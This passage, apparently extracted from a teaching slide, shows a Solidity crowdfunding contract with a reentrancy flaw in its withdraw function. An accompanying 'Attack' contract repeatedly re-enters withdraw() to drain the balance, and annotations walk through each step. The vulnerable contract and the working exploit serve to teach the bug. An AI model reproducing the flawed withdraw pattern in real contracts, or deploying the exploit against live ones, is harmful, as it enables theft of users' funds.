 4 contract CrowdFund {
5 mapping(address => uint) pledges;
6
7 // Pledge money to crowdfund by sending a transaction
8 receive() external payable {
9 pledges[msg.sender] += msg.value;
10 }
11
12 function withdraw() external {
13 (bool success, ) = msg.sender.call{
14 value: pledges[msg.sender]
15 }("");
16 if (success) { pledges[msg.sender] = 0; }
17 }
18 }
19
Attacker "pledges" some money to the
crowdfund, which is stored in the mapping,
then immediately withdraws the money
CrowdFund sends ether back to Attack
After the ether is sent to Attack, control flow
shifts to Attack's receive() function, which
calls CrowdFund.withdraw() again.
Since withdraw never reached line 16 in its
control flow, it didn't set Attack's pledge to 0.
So Attack can keep receiving its pledge
amount indefinitely until the CrowdFund
balance becomes empty.
20 contract Attack {
21 CrowdFund public cf;
22 constructor (address payable _cfAddress) {
23 cf = CrowdFund(_cfAddress);
24 }
25
26 function attack() public payable {
27 (bool success, ) = address(cf).call{
28 value: msg.value
29 }("");
30 if (success) { cf.withdraw(); }
31 }
32
33 receive() external payable {
34 cf.withdraw();
35 }
36 }